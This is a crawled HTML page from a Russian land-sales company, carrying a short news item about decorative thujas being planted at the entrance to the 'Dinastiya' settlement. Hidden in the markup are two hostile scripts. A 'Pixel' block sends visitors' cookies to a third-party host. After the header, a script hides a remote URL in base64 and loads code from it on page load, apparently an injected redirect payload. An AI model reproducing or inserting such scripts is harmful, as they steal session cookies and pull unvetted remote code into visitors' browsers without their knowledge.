

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zemexx.ru/news/posadka-rasteniy-pered-vezdom-v-poselok-dinastiya/
body_size: 8880
content:

<!DOCTYPE html>
<html lang="ru">
<head itemscope itemtype="http://schema.org/WPHeader" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="19a3f51c891efba1">        
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content="Компания «Земельный экспресс» предлагает ознакомиться с новостью: «Посадка растений перед въездом в поселок &amp;quot;Династия&amp;quot;» от 12 октября 2023. Подробности на этой странице." />
<link href="/local/templates/zemexx_redisign/css/swiper-bundle.min.css?174941578718459" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/zemexx_redisign/css/main.css?1768575591222890" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/zemexx_redisign/css/custom.css?176859541052227" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/zemexx_redisign/css/additional.css?17594335464175" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/zemexx_redisign/css/favorit.css?17585209588166" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.js?1749415765498479"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768870683,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"0c0843b3852039934e235df987aa962e"});</script>


<link rel="canonical" href="https://zemexx.ru/news/posadka-rasteniy-pered-vezdom-v-poselok-dinastiya/"/>



<script>var _ba = _ba || []; _ba.push(["aid", "2702dd5351000358cc2c09454c515f76"]); _ba.push(["host", "zemexx.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


     
    
                          
        <script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU&wizard=planograf" type="text/javascript"></script>       
        
    <script src="/local/templates/zemexx_redisign/js/jquery.min.js"></script>
    <script src="/local/templates/zemexx_redisign/js/swiper-bundle.min.js"></script>
    <script src="/local/templates/zemexx_redisign/js/jquery.inputmask.bundle.js"></script>
    <script src="/local/templates/zemexx_redisign/js/lazy_load_items.js"></script>
    <script src="/local/templates/zemexx_redisign/js/main.js"></script>
    <script src="/local/templates/zemexx_redisign/js/custom.js"></script>
    <script src="/local/templates/zemexx_redisign/js/forms.js"></script>
    <script type="text/javascript" src="https://zmex.ru/client/integrationClient_new.js"></script>
    <script async custom-element="amp-call-tracking" src="https://cdn.ampproject.org/v0/amp-call-tracking-0.1.js"></script>       
    
    <title itemprop="headline">Посадка растений перед въездом в поселок &quot;Династия&quot; – новости от компании «Земельный экспресс» от 12 октября 2023</title>
    
        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-TZL9NVPT');</script>
        <!-- End Google Tag Manager -->
  

        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-125010672-1"></script>
        
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'UA-125010672-1');
        </script>
        <!-- Google tag (gtag.js) -->
        
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-WYKV6Q5JGL"></script>
        
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'G-WYKV6Q5JGL');
        </script>

        <!-- Yandex.Metrika counter --> 
        <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter50171620 = new Ya.Metrika2({ id:50171620, clickmap:true, trackLinks:true, accurateTrackBounce:true, triggerEvent:true, webvisor:true, trackHash:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <!-- /Yandex.Metrika counter -->
        
        
                    <script type="text/javascript">
                var __cs = __cs || [];
                __cs.push(["setCsAccount", "v1L7DfKWKr7DT841lUsqU9oggQzI08IF"]);
            </script>
        
        
        <script type="application/ld+json">
        {
            "@context" : "http://schema.org",
            "@type" : "Organization",
            "logo" : "https://zemexx.ru/favicon.ico",
            "name" : "Земельный экспресс",
            "telephone" : "+7 495 989-10-70",
            "url" : "https://zemexx.ru/",
            "email" : "zer@zemexx.ru",
            "address" : {
                "@type" : "PostalAddress",
                "streetAddress" : "проспект Мира, д. 102 строение 27 (БЦ «Парк Мира», эт. 2 офис 214)",
                "postalCode" : "129626",
                "addressLocality" : "Москва"
            }
        }
        </script>

        <meta name="facebook-domain-verification" content="lfx97keoj6ix4jke1umxr2nzzj4ewn" />

        <script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1500419-aNRCq"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1500419-aNRCq" style="position:fixed; left:-999px;" alt=""/></noscript>
        <script type="text/javascript"> var _paq = _paq || []; _paq.push(["setCookieDomain", "*.zemexx.ru"]); _paq.push(["setDomains", ["*.zemexx.ru"]]); _paq.push(["trackPageView"]); _paq.push(["enableLinkTracking"]); (function() { var u="//collect.smartanalytics.io/"; var u2="//smartanalytics.io/"; _paq.push(['setTrackerUrl', u+'smart.php']); _paq.push(['enableHeartBeatTimer',15]); _paq.push(["setSiteId", "91GjeZX"]); var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0]; g.type='text/javascript'; g.async=true; g.defer=true; g.src=u2+'js/smart.js'; s.parentNode.insertBefore(g,s); })(); </script>
        <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
        <script type="text/javascript" async src="https://app.uiscom.ru/static/cs.min.js?k=7VXoxgUh4um9iK3PrISr7D_ubiCVBG6G"></script>
      
    
    </head>

<body class="c-body" itemscope itemtype="https://schema.org/WebPage">
        
        <amp-call-tracking config="https://tracker.comagic.ru/amp/ct/?k=7VXoxgUh4um9iK3PrISr7D_ubiCVBG6G&ci=CLIENT_ID(_comagic_id7VXox)&hi=PAGE_VIEW_ID&uc=CLIENT_ID(_ga)&ur=SOURCE_URL&re=DOCUMENT_REFERRER&ti=TITLE&la=BROWSER_LANGUAGE&sc=SCREEN_WIDTHxSCREEN_HEIGHT&amp=AMP_VERSION&sb=number%3D74959891070&ex=amp">
          <!-- <a href="tel:123456789">+1 (23) 456-789</a> -->
        </amp-call-tracking>    
        
        <amp-analytics config="https://app.uiscom.ru/ss/settings/amp/c/?k=7VXoxgUh4um9iK3PrISr7D_ubiCVBG6G"></amp-analytics>
        
        <noscript><p><img src="//collect.smartanalytics.io/smart.php?idsite=91GjeZX" style="border:0;" alt="" /></p></noscript>
        
        <noscript><div><img src="https://mc.yandex.ru/watch/50171620" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        
        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TZL9NVPT" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->

                    <!-- Pixel -->
            <script type="text/javascript">
                (function (d, w) {
                    var n = d.getElementsByTagName("script")[0],
                        s = d.createElement("script"),
                        f = function () { n.parentNode.insertBefore(s, n); };
                            s.type = "text/javascript";
                            s.async = true;
                            s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

                            if (w.opera == "[object Opera]") {
                                d.addEventListener("DOMContentLoaded", f, false);
                            } else { f(); }
                })(document, window);
            </script>
            <!-- /Pixel -->
                
    <div id="panel"></div>

        <div class="c-old-link">
        <span class="c-old-link_span c-old-link_span_mob">Старый сайт по-прежнему доступен</span>
        <span class="c-old-link_span c-old-link_span_mid">Старый сайт по-прежнему доступен. Воспользуйтесь старой версией.</span>
        <span class="c-old-link_span c-old-link_span_max">Старый сайт по-прежнему доступен. Если вы не нашли нужную информацию на новом сайте, воспользуйтесь старой версией.</span>
        <a href="https://old.zemexx.ru" class="c-header--a__ENTER font__BUTTONS_SMALL_BUTTON">Перейти</a>
    </div>
    
    <header class="c-header">
        <nav class="c-header--nav">
            <div class="c-header--div__LEFT">
                                    <a href="/" class="c-header--a__LOGO">
                        <img class="c-header--img__LOGO" src="/upload/uf/2f2/p5l3dle2nb1hai5bv8plqlg6ko0ehmt1/c_header_logo.svg" alt="Логотип">
                    </a>
        
                    <a href="/" class="c-header--a__LOGO_MOB">
                        <img class="c-header--img__LOGO_MOB" src="/upload/uf/1b0/jsharrpyzi86h736q66ol18mwp80e419/c_header_logo_mob.svg" alt="Логотип">
                    </a>
                            </div>
            
            <div class="c-header--div__CENTER">
                <div class="header-b__mobile-search">
                    <svg class="icon__search" width="15px" height="15px" xmlns="http://www.w3.org/2000/svg">
                      <path d="M10.3846 6.34615C10.3846 5.23438 9.98948 4.28335 9.19922 3.49309C8.40895 2.70282 7.45793 2.30769 6.34615 2.30769C5.23438 2.30769 4.28335 2.70282 3.49309 3.49309C2.70282 4.28335 2.30769 5.23438 2.30769 6.34615C2.30769 7.45793 2.70282 8.40895 3.49309 9.19922C4.28335 9.98948 5.23438 10.3846 6.34615 10.3846C7.45793 10.3846 8.40895 9.98948 9.19922 9.19922C9.98948 8.40895 10.3846 7.45793 10.3846 6.34615ZM15 13.8462C15 14.1587 14.8858 14.4291 14.6575 14.6575C14.4291 14.8858 14.1587 15 13.8462 15C13.5216 15 13.2512 14.8858 13.0349 14.6575L9.94291 11.5745C8.86719 12.3197 7.66827 12.6923 6.34615 12.6923C5.48678 12.6923 4.66496 12.5255 3.88071 12.192C3.09645 11.8585 2.42037 11.4078 1.85246 10.8398C1.28456 10.2719 0.833834 9.59585 0.5003 8.8116C0.166767 8.02734 0 7.20553 0 6.34615C0 5.48678 0.166767 4.66496 0.5003 3.88071C0.833834 3.09645 1.28456 2.42037 1.85246 1.85246C2.42037 1.28456 3.09645 0.833834 3.88071 0.5003C4.66496 0.166767 5.48678 0 6.34615 0C7.20553 0 8.02734 0.166767 8.8116 0.5003C9.59585 0.833834 10.2719 1.28456 10.8398 1.85246C11.4078 2.42037 11.8585 3.09645 12.192 3.88071C12.5255 4.66496 12.6923 5.48678 12.6923 6.34615C12.6923 7.66827 12.3197 8.86719 11.5745 9.94291L14.6665 13.0349C14.8888 13.2572 15 13.5276 15 13.8462Z" fill="#00bf3f" />
                    </svg>
                    <div class="header-b__search-close mob">
                      <svg class="icon__close" width="20px" height="20px" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
                        <path width="20px" height="20px" d="M20 2.01429L17.9857 0L10 7.98571L2.01429 0L0 2.01429L7.98571 10L0 17.9857L2.01429 20L10 12.0143L17.9857 20L20 17.9857L12.0143 10L20 2.01429Z" fill="#00bf3f" />
                      </svg>
                    </div>
                    <form action="/search/" class="header-searching-form mob">
                        <input class="header-b__search-input form-control form-control1" id="title-search-input-mob" placeholder="" type="text" name="q" value="" size="40" maxlength="50" autocomplete="off" />&nbsp;
                        <input class="input-search-top1 hidden" name="s" type="submit" value="" />
                    </form>
                </div>
                <div id="search_result" class="header-b__search-drop mob">
                    <div class="live-search header-b__results">
                    </div>
                </div>                

                    <ul class="c-header--ul__MENU">        
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  green " href="/zemelnye-uchastki/">
                        Посёлки                                            </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  green " href="/zemelnye-uchastki/">Посёлки</a>
                            </li>
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  " href="/uchastki-dlya-biznesa/">
                        Для бизнеса                                            </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  " href="/uchastki-dlya-biznesa/">Для бизнеса</a>
                            </li>
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  __c-header--a__MENU_ITEM__SEL" href="/news/">
                        Новости                        <span>●</span>                    </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  __c-header--a__MENU_ITEM__SEL" href="/news/">Новости</a>
                            </li>
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  " href="/kontakty/">
                        Контакты                                            </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  " href="/kontakty/">Контакты</a>
                            </li>
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  " href="/blog/">
                        Блог                                            </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  " href="/blog/">Блог</a>
                            </li>
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  red " href="/actions/">
                        Акции                                            </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  red " href="/actions/">Акции</a>
                            </li>
            </ul>

                <div class="c-header--div__MOB_BOTTOM">
                    <a class="c-header--a__TEL_MOB_BOTTOM font__HEADING_CARD_TITLE" href="tel:+74959891070">+7 (495) 989-10-70</a>                
                
                    <a class="c-header--a__MAIL font__HEADING_CARD_TITLE" href="mailto:office@zemexx.ru">office@zemexx.ru</a>         
                    
                    
                    
    <div class="c-header--div__SN">
                    
                                        <a href="https://vk.com/zem_exx" class="c-header--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/720/5h92fovr1pmtcr52qkuqo8wv6j896byp/converted.svg" alt="VK">
                </a>
                                
                                        <a href="https://t.me/zemexx25" class="c-header--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/a53/yesneomeixcoin0qjyw35lclmvru3g6s/telegram.svg" alt="Telegram">
                </a>
                        </div>

                    <a href="/lk/" class="c-header--a__MOB_BOTTOM_ENTER font__BUTTONS_BUTTON">Войти в личный кабинет</a>
                </div>
            </div>

            <div class="c-header--div__RIGHT">
                <a class="c-header--a__TEL" href="tel:+74959891070">+7 (495) 989-10-70</a>              

                                <div class="header-b__search-wrapper">
                    <div class="header-b__search">
                      <div class="header-b__search-value">
                        <svg class="icon__search" width="15px" height="15px" xmlns="http://www.w3.org/2000/svg">
                          <path d="M10.3846 6.34615C10.3846 5.23438 9.98948 4.28335 9.19922 3.49309C8.40895 2.70282 7.45793 2.30769 6.34615 2.30769C5.23438 2.30769 4.28335 2.70282 3.49309 3.49309C2.70282 4.28335 2.30769 5.23438 2.30769 6.34615C2.30769 7.45793 2.70282 8.40895 3.49309 9.19922C4.28335 9.98948 5.23438 10.3846 6.34615 10.3846C7.45793 10.3846 8.40895 9.98948 9.19922 9.19922C9.98948 8.40895 10.3846 7.45793 10.3846 6.34615ZM15 13.8462C15 14.1587 14.8858 14.4291 14.6575 14.6575C14.4291 14.8858 14.1587 15 13.8462 15C13.5216 15 13.2512 14.8858 13.0349 14.6575L9.94291 11.5745C8.86719 12.3197 7.66827 12.6923 6.34615 12.6923C5.48678 12.6923 4.66496 12.5255 3.88071 12.192C3.09645 11.8585 2.42037 11.4078 1.85246 10.8398C1.28456 10.2719 0.833834 9.59585 0.5003 8.8116C0.166767 8.02734 0 7.20553 0 6.34615C0 5.48678 0.166767 4.66496 0.5003 3.88071C0.833834 3.09645 1.28456 2.42037 1.85246 1.85246C2.42037 1.28456 3.09645 0.833834 3.88071 0.5003C4.66496 0.166767 5.48678 0 6.34615 0C7.20553 0 8.02734 0.166767 8.8116 0.5003C9.59585 0.833834 10.2719 1.28456 10.8398 1.85246C11.4078 2.42037 11.8585 3.09645 12.192 3.88071C12.5255 4.66496 12.6923 5.48678 12.6923 6.34615C12.6923 7.66827 12.3197 8.86719 11.5745 9.94291L14.6665 13.0349C14.8888 13.2572 15 13.5276 15 13.8462Z" fill="#00bf3f" />
                        </svg>
                        <div class="header-b__search-close">
                          <svg class="icon__close" width="20px" height="20px" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
                            <path width="20px" height="20px" d="M20 2.01429L17.9857 0L10 7.98571L2.01429 0L0 2.01429L7.98571 10L0 17.9857L2.01429 20L10 12.0143L17.9857 20L20 17.9857L12.0143 10L20 2.01429Z" fill="#00bf3f" />
                          </svg>
                        </div>
                        <form action="/search/" class="header-searching-form">
                          <input class="header-b__search-input form-control form-control1" id="title-search-input" placeholder="Поиск" type="text" name="q" value="" size="40" maxlength="50" autocomplete="off" />&nbsp;
                          <input class="input-search-top1 hidden" name="s" type="submit" value="" />
                        </form>
                      </div>
                      <div id="search_result" class="header-b__search-drop big">
                        <div class="live-search header-b__results">
                        </div>
                      </div>
                    </div>
                </div>
                
                                <a href="/izbrannoe/" class="c-header--a__HEART ">
                    <svg class="c-header--svg__HEART" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 4.76935C9.33333 1.63973 14 1.97306 14 5.97308C14 9.9731 8 13.3064 8 13.3064C8 13.3064 2 9.9731 2 5.97308C2 1.97306 6.66667 1.63973 8 4.76935Z" stroke="#00BF3F" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                    </svg>
                </a>

                <a href="/lk/" class="c-header--a__ENTER font__BUTTONS_SMALL_BUTTON">Войти</a>

                <a href="/lk/" class="c-header--a__ENTER_MOB">
                    <img class="c-header--img__ENTER_MOB" src="/local/templates/zemexx_redisign/images/c-header-enter_mob.svg" alt="Войти">
                </a>

                <button class="c-header--button__BURGER">
                    <svg class="c-header--svg__BURGER" width="16px" height="16px" viewbox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <line class="c-header--line" x1="5" y1="15" x2="95" y2="15" stroke="hsl(218, 5%, 46%)" stroke-width="10" />
                        <line class="c-header--line" x1="5" y1="50" x2="95" y2="50" stroke="hsl(218, 5%, 46%)" stroke-width="10" />
                        <line class="c-header--line" x1="5" y1="85" x2="95" y2="85" stroke="hsl(218, 5%, 46%)" stroke-width="10" />
                    </svg>
                </button>
            </div>
        </nav>
    </header>
<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script>


<main>

    <!-- ---------- ********** ������ HERO ********** ----------- -->

    <section class="c-hero ns cn">
        <div class="c-hero--div__CONTAINER cn">
                        <ul class="c-hero--ul__BC " itemscope itemtype="http://schema.org/BreadcrumbList"><li class="c-hero--li__BC" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a class="c-hero--a__BC font__BODY_TEXT_CAPTION" href="/" title="Главная" itemprop="item">Главная
                </a>
                <meta itemprop="position" content="1" />
            </li><li class="c-hero--li__BC" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a class="c-hero--a__BC font__BODY_TEXT_CAPTION" href="/news/" title="Новости" itemprop="item"><span>&#9679;</span>Новости
                </a>
                <meta itemprop="position" content="2" />
            </li>
            <li class="c-hero--li__BC">
                <span class="c-hero--a__BC __c-hero--a__BC__SEL font__BODY_TEXT_CAPTION"><span>&#9679;</span>Посадка растений перед въездом в поселок &quot;Династия&quot;</span>
            </li><div style="clear:both"></div></ul>        
        </div>
    </section>
    
    <section class="cn-main">
        <div class="cn-main--div__CONTAINER">
	        
<div class="cn-main--div__CONTENT">
            <div class="cn-main--div__IMAGE">
            <div class="vp-news--div__SWIPER_HEAD">
                                                                                            </div>
            <img class="vp-news--img__SWIPER_IMG cn" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/1f9/1025_2500_140cd750bba9870f18aada2478b24840a/d943ee7528e6e95b71bb696c68f4b1c9.webp" alt="Посадка растений перед въездом в поселок &quot;Династия&quot;">
        </div>
    

    <div class="cn-main--div__TITLE">
        <p class="cn-main--p__DATE font__BODY_TEXT_PRIMARY">12 октября 2023</p>
        <h1 class="cn-main--h1 font__ARTICLE_H1">
            Посадка растений перед въездом в поселок &quot;Династия&quot;        </h1>
    </div>

            <div class="cn-main--div__TEXT">
            <div class="cn-main--p__TEXT font__ARTICLE_TEXT content-page">
                Уважаемые собственники и покупатели!<br>
 <br>
 В рамках работ по обустройству территории въездной группы, вдоль подъездной дороги к поселку&nbsp;<a href="https://zemexx.ru/zemelnye-uchastki/kashirskoe-shosse/dinastiya/">«Династия»</a>&nbsp;осуществляется&nbsp;посадка декоративных туй.            </div>
        </div>
        
    
    
        
    </div>

<aside class="cn-mainAside--aside">
    
        <div class="form_container" 
        data-header="Будьте в курсе событий поселка"
        data-form_class="cn-mainAside--form__MAIL"
        data-form="1">
    </div>
    <!-- Стили взяты из страницы поселка -->
    <div class="vp-heroModal2 cn sucsess_heroModal">
        <div class="vp-heroModal2--div__READY">

            <img class="vp-heroModal2--img__READY" src="/local/templates/zemexx_redisign/images/vp-hero-ready.svg" alt="галочка">

            <h2 class="vp-heroModal2--h2 font__HEADING_SECTION_TITLE">Спасибо за заявку!</h2>

            <p class="vp-heroModal2--p__READY font__BODY_TEXT_PRIMARY">
                Обновления и последние новости будут прилетать на указанную почту                            
            </p>
            <button class="vp-heroModal2--button__CLEAR font__BUTTONS_BUTTON">
                Понятно
            </button>

            <p class="vp-heroModal2--p__SN font__BODY_TEXT_CAPTION">
                Следите за нами в соцсетях
            </p>

            <div class="vp-heroModal2--div__SN">
                
    <div class="c-footer--div__SN">
                    
                                        <a href="https://vk.com/zem_exx" class="c-footer--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/720/5h92fovr1pmtcr52qkuqo8wv6j896byp/converted.svg" alt="VK">
                </a>
                                
                                        <a href="https://t.me/zemexx25" class="c-footer--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/a53/yesneomeixcoin0qjyw35lclmvru3g6s/telegram.svg" alt="Telegram">
                </a>
                        </div>
                    
            </div>
        </div>
    </div>

</aside>

        </div>
    </section>
</main>    <footer class="c-footer">
        <div class="c-footer--div__CONTAINER">
            <div class="c-footer--div__TOP">
                <div class="c-footer--div__FIRST">
                    <div class="c-footer--div__NAV">
                                                    <a class="c-footer--a__LOGO_MOB" href="/">
                                <img class="c-footer--img__LOGO_MOB" src="/upload/uf/1b0/jsharrpyzi86h736q66ol18mwp80e419/c_header_logo_mob.svg" alt="логотип">
                            </a>
                            <a class="c-footer--a__LOGO" href="/">
                                <img class="c-footer--img__LOGO" src="/upload/uf/2f2/p5l3dle2nb1hai5bv8plqlg6ko0ehmt1/c_header_logo.svg" alt="логотип">
                            </a>
                                                    <div class="c-footer--div__LINKS">        
                                    <a class="c-footer--a__NAV font__HEADING_CARD_TITLE" href="/zemelnye-uchastki/">
                    Посёлки                </a>
                                                <a class="c-footer--a__NAV font__HEADING_CARD_TITLE" href="/uchastki-dlya-biznesa/">
                    Для бизнеса                </a>
                                                <span class="c-footer--a__NAV font__HEADING_CARD_TITLE" href="/news/">
                    Новости                    <span>●</span>                </span>
                                                <a class="c-footer--a__NAV font__HEADING_CARD_TITLE" href="/blog/">
                    Блог                </a>
                                                <a class="c-footer--a__NAV font__HEADING_CARD_TITLE" href="/kontakty/">
                    Контакты                </a>
                        </div>
                    </div>
                    <div class="c-footer--div__INFO">
                        <p class="c-footer--p__HEAD font__BODY_TEXT_CAPTION">Адрес</p>
                        <p class="c-footer--p__BODY font__BODY_TEXT_PRIMARY">
                            Москва, проспект Мира,<br>
д. 102, строение 27, офис 214  
                        </p>
                        <p class="c-footer--p__HEAD font__BODY_TEXT_CAPTION">Режим работы</p>
                        <p class="c-footer--p__BODY last font__BODY_TEXT_PRIMARY">
                            Пн -пт : с 9:00 до 21:00<br>
Сб -вс : с 10:00 до 19:00  
                        </p>
                    </div>
                </div>
    
                <div class="c-footer--div__SECOND">
                    <div class="c-footer--div__CONTACTS">
                        <a class="c-footer--a__TEL mob font__HEADING_CARD_TITLE" href="tel:+74959891070">+7 (495) 989-10-70</a>                     
                        <a class="c-footer--a__TEL desk font__HEADING_BLOCK_TITLE" href="tel:+74959891070">+7 (495) 989-10-70</a> 
                        <a class="c-footer--a__MAIL" href="mailto:office@zemexx.ru">office@zemexx.ru</a>                     
                    </div>
                    
                    
    <div class="c-footer--div__SN">
                    
                                        <a href="https://vk.com/zem_exx" class="c-footer--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/720/5h92fovr1pmtcr52qkuqo8wv6j896byp/converted.svg" alt="VK">
                </a>
                                
                                        <a href="https://t.me/zemexx25" class="c-footer--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/a53/yesneomeixcoin0qjyw35lclmvru3g6s/telegram.svg" alt="Telegram">
                </a>
                        </div>
                    

                </div>
            </div>
    
    
    
            <div class="c-footer--div__BOTTOM">
                <p class="c-footer--p__BOTTOM font__BODY_TEXT_PRIMARY">
                    &copy; 2026 Все права защищены 
                </p>
                <p class="c-footer--p__BOTTOM font__BODY_TEXT_PRIMARY">
                    ООО «ЗЕМЭКС» ИНН: 9701087133 | ОГРН: 1177746937565 
                </p>
                <p class="c-footer--p__BOTTOM font__BODY_TEXT_PRIMARY">
                    <a href="/acquisition-scheme/polzovatelskoe-soglashenie/">Политика конфиденциальности</a> 
                </p>
            </div>
        </div>
    </footer>


<div class="messengers">
    <a target="_blank" href="tg://resolve?domain=zem_exx20" rel="nofollow"><img src="/upload/dev2fun.imagecompress/webp/local/templates/zemexx_redisign/images/icon_telegram.webp" alt=""/></a>
    <a target="_blank" href="https://wa.clck.bar/79252119075" rel="nofollow"><img src="/upload/dev2fun.imagecompress/webp/local/templates/zemexx_redisign/images/icon_whatsapp.webp" alt=""/></a>
</div>
